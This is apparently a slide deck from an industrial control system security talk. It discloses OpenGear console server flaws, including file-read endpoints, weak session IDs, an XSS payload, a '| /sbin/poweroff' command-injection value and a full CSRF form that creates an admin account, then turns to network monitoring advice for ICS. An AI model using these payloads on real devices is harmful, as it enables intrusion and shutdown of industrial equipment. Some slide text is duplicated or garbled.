

# OpenGear Support Report

- Link on a page normally only available to the root user...
- Can be directly accessed by any authenticated user from:
- https://192.168.0.1/cgi-bin/supportreport.cgi
- Dumps
  - Crontab.root
  - Inittab
  - Syslog
  - Support.txt
- Support txt includes:
  - Ifconfig, netstat, ssh key fingerprints and file locations.
  - Iptables, switch statistics, cell modem configuration,
  - Proc/meminfo, disk usage, process
  - Config.xml including all usernames.

# OpenGear File get

- https://192.168.0.1/cgi-bin/getfile.cgi
- Allows the user to get any file they have permissions to read.
- Useful if you have no SSH/telnet access...

OpenGear File get



# OpenGear File get



# OpenGear Weak Session IDs

GET /cgi-bin/index.cgi?form=portbuffers&h=0 HTTP/1.1

Host: 192.168.0.1

Connection: keep-alive

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36

DNT: 1

Referer: <a href="https://192.168.0.1/cgi-bin/index.cgi?form=manage&h=0">https://192.168.0.1/cgi-bin/index.cgi?form=manage&h=0</a>

Accept-Encoding: gzip, deflate, sdch

Accept-Language: en-GB,en-US;q=0.8,en;q=0.6

Cookie: OgSessionId=5fe92c34;

# OpenGear Weak Session IDs



Example OgSessionId=4ed8e8bd64fcf18137b957cb66387cd2

# OpenGear XSS

Input filtering is in place to protect against XSS



# OpenGear XSS

But what about outbound?

```
192,168.0.1 - PuTTY
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<config>
  <version>0.4</version>
  <system>
      <timezone>USA - Eastern</timezone>
     <snmp>
        otocol>UDP</protocol>
        <trapport>162</trapport>
     </snmp>
      <model>&lt;script&gt;alert(1)&lt;/script&gt;</model>
      <name>acm5504-5-lr-i</name>
      <backup>
         <time>1040673438</time>
      </backup>
     <ssl>
        <status>canceled</status>
        <city>GE</city>
        <country>AD</country>
         <email>a@b.com</email>
         <length>512</length>
         <name>thingy | /sbin/poweroff</name>
         <org>GE</org>
config.xml.xss
```

# OpenGear XSS

But what about outbound?

```
192,168.0.1 - PuTTY
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<config>
  <version>0.4</version>
  <system>
      <timezone>USA - Eastern</timezone>
     <snmp>
        otocol>UDP</protocol>
        <trapport>162</trapport>
     </snmp>
      <model>&lt;script&gt;alert(1)&lt;/script&gt;</model>
      <name>acm5504-5-lr-i</name>
      <backup>
         <time>1040673438</time>
      </backup>
     <ssl>
        <status>canceled</status>
        <city>GE</city>
        <country>AD</country>
         <email>a@b.com</email>
         <length>512</length>
         <name>thingy | /sbin/poweroff</name>
         <org>GE</org>
config.xml.xss
```

## OpenGear XSS



#### OpenGear CSRF

So creating an account looks like:



#### OpenGear CSRF

So lets see if we can CSRF it

```
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST'
action='https://192.168.0.1/?form=users&action=del&index=4&type=
user&h=0' target="csrf-frame" id="csrf-form">
  <input type='hidden' name='new.name' value='CSRFAdmin1'>
  <input type='hidden' name='new.description' value='CSRFAdmin'>
  <input type='hidden' name='new.password' value='password'>
  <input type='hidden'</pre>
                        name='group2' value='admin'>
  <input type='hidden'</pre>
                        name='new.confirm' value='password'>
  <input type='hidden'</pre>
                        name='new.numkeys' value='0'>
  <input type='hidden'</pre>
                        name='new.callback.phone' value=''>
  <input type='hidden'</pre>
                        name='apply' value='Apply'>
                        name='form' value='users'>
  <input type='hidden'</pre>
  <input type='hidden'</pre>
                        name='type' value='user'>
  <input type='hidden'</pre>
                        name='form' value='users'>
  <input type='submit'</pre>
                        value='submit'>
</form>
<script>document.getElementById("csrf-form").submit()</script>
```

#### OpenGear CSRF



#### Robert



#### Ideal Layout of a Generic ICS Network



## **Typical Layout**



#### Challenges in ICS environments

- Legacy equipment
- Who owns the problem?
- Unmanaged infrastructure
- Who has time?
- Vendor support
- Regulations



#### NSM in an ICS

- NSM and Asset Identification is all about:
  - Knowing your network topologies
  - Monitoring for changes
  - Building off the basics
- It does have challenges:
  - Isn't a fix all solution
  - Requires people and processes
  - Toughest part is buy-in and prep
- It does bring value:
  - Identify threats
  - Identify misconfigured/failing devices
  - Better situational awareness
  - Fits into larger defense strategy
- Why it excels in ICS:
  - Static environments
  - Less users than an Enterprise
  - Less assets than IT networks
  - No patches? At least monitor!

#### **Pre-HAVEX**

| Address •      | Port A |
|----------------|--------|
| 172.16.192.30  | 502    |
| 172.16.192.31  | 502    |
| 172.16.192.32  | 502    |
| 172.16.192.33  | 502    |
| 172.16.192.200 | 49386  |
| 172.16.192.200 | 49387  |
| 172.16.192.200 | 49388  |
| 172.16.192.200 | 49389  |

#### Post-HAVEX

| Address        | <b>◆</b> Port |
|----------------|---------------|
| 172.16.192.30  | 102           |
| 172.16.192.31  | 102           |
| 172.16.192.32  | 102           |
| 172.16.192.33  | 102           |
| 172.16.192.33  | 502           |
| 172.16.192.32  | 502           |
| 172.16.192.31  | 502           |
| 172.16.192.30  | 502           |
| 172.16.192.30  | 11234         |
| 172.16.192.31  | 11234         |
| 172.16.192.32  | 11234         |
| 172.16.192.33  | 11234         |
| 172.16.192.30  | 12401         |
| 172.16.192.31  | 12401         |
| 172.16.192.32  | 12401         |
| 172.16.192.33  | 12401         |
| 172.16.192.30  | 44818         |
| 172.16.192.31  | 44818         |
| 172.16.192.32  | 44818         |
| 172.16.192.33  | 44818         |
| 172.16.192.200 | 49525         |
| 172.16.192.200 | 49526         |

### Safely Capturing Data

- Logging enabled and centralized
- Network and Memory data are king
- Test/lab environment first
  - Taps/hubs that fail open
  - Install on scheduled down times
- Work with vendors to have managed network infrastructure
- Be mindful of network bandwidth usage
- At least sample environment manually
  - Mirrored port, hubs, taps, etc.

#### Easy to Use Starter Kit

- 101 matters
  - It's not sexy but it works
  - Adversaries are "efficient" and you must kill noise
- SecurityOnion
- Tcpdump to capture
- Flowbat/SiLK to analyse flows

- Xplico for FTP
- NetworkMiner/Foremost
  - Pull out exe's, project files, etc.
- Wireshark to analyse
  - Endpoints
  - I/O Data
  - Unusual function codes

```
    Internet Protocol Version 4, Src: 10.21.22.23 (10.21.22.23), Dst: 10.21.22.253 (10.21.22.253)
    Transmission Control Protocol, Src Port: asa-appl-proto (502), Dst Port: 48155 (48155), Seq: 1, A
    Modbus/TCP
    Transaction Identifier: 1
    Protocol Identifier: 0
    Length: 6
    Unit Identifier: 0
    Modbus
    Function 15: Write Multiple Coils. Exception: Slave device failure
    Exception Code: Slave device failure (4)
```

## Wireshark I/O Data





## Firmware Modification in I/O Data





#### Key Things to Focus on

- Identify the top talkers
- Identify biggest bandwidth users
- Identify encrypted communications
- Identify critical assets and normalized traffic
- Identify network anomalies
  - Firmware updates not during scheduled down time
  - HMI 1 talking to HMI 2
  - Odd data flows, spikes in protocol historical data, new connections in the ICS, PLCs talking to iran.com

#### This could be us

# The Daily U

Monday, August 10, 2015

#### All Infrastructure Secure - S

In a shocking turn of events, infrastructure around the globe was secured today. "There just aren't any more problems," noted security researcher Eireann, "vendors, hackers, and researchers started working together."

It turns out the issues facing the industry today were people driven and not technology problems. After years of advocating from the security industry everyone worked together and fixed the issues by

enacting the basics of security. "As it turns out, it wasn't shit to do with cyber war this or cyber 9/11 that," Robert told us in an exclusive interview. "Doing the basics and monitoring the environment enabled more advanced security to actually work."

"Well, I guess I'll just focus on brewing beer," Colin stated, realizing the impending layoff of all security related researchers everywhere.

ne a sir un cap comuce a

foll

The

that rela the beh of a exp in I its beh con or v

#### But you playing

#### We are the love-children of IT and OT

- IT and OT integration is unavoidable
- Work together and have a plan
- Lots of defender narratives exist
- Include the vendors
  - Force the discussions
  - Write it into the contract
  - Know who owns what
  - Ensure responsibility
- Now back to breaking shit
  - Stage booze? I'll take an Old Fashioned please



# I am ashamed

# We are ashamed

# We want you to be ashamed

Ancient Rome left us roads and concrete.

Han Dynasty China gave us paper and printing.

Edwardian Britain gave us steam engines.

America gave us the internet.

Will we leave our ancestors insecure networks?

Legacy used to mean something different. It used to mean a gift left to the next generation.

Now legacy system means old and insecure.

## Reclaim the word legacy.



Be ashamed to die until you provide secure industrial infrastructure to the next generation